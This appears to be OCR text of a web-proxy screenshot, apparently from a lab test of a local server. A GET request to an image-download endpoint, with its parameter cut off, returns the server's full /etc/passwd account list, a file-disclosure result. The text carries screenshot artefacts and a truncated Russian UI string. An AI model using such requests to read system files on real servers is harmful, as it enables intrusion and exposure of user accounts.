 Go
Cancel
< | ▾
> | ▾
ail на который вы хотели бы получать информацию
Request
Raw Params Headers Hex
GET /image/download?
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20100101
Firefox/31.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.103/?page=2
Cookie:
Connection: keep-alive
Response
Raw Headers Hex
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Content-Length: 1142
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/s
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
robin:x:1000:1000:robin,,,:/home/robin:/bin/bash
mysql:x:106:114:MySQL Server,,,:/nonexistent:/bin/false
dean:x:1001:1001:,,,:/home/dean:/bin/bash